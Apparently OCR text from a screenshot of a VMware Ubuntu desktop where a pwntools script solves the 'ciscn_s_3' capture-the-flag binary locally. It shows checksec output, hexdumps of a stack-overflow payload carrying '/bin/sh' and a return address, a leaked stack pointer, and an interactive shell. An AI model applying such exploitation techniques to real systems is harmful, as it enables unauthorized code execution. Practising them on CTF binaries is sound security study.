 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 Ubuntu
活动 Terminator 终端终结者 3月7日 01：04 zh
回收站
bamboo
bamboo@bamboo-virtual-machine: /mnt/hgfs/shared/ctf-learn
bamboo@bamboo-virtual-machine:/mnt/hgfs/shared/ctf-learn$ python3 ciscn_s_3.py
[+] Starting local process './ciscn_s_3': pid 30703
[*] '/mnt/hgfs/shared/ctf-learn/ciscn_s_3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[DEBUG] Sent 0x19 bytes:
00000000 2f 62 69 6e 2f 73 68 00 61 61 61 61 61 61 61 61 │/bin│/sh·│aa
aa│aaaa│
00000010 f1 04 40 00 00 00 00 00 0a │··@·│····│·│
00000019
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 61 61 61 61 61 61 61 61 │/bin│/sh·│aa
aa│aaaa│
00000010 f1 04 40 00 00 00 00 00 0a 05 40 00 00 00 00 00 │··@·│····│··
@·│····│
00000020 18 9c e0 e2 fd 7f 00 00 00 00 00 00 01 00 00 00 │····│····│··
··│····│
00000030
[*] Switching to interactive mode
$
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。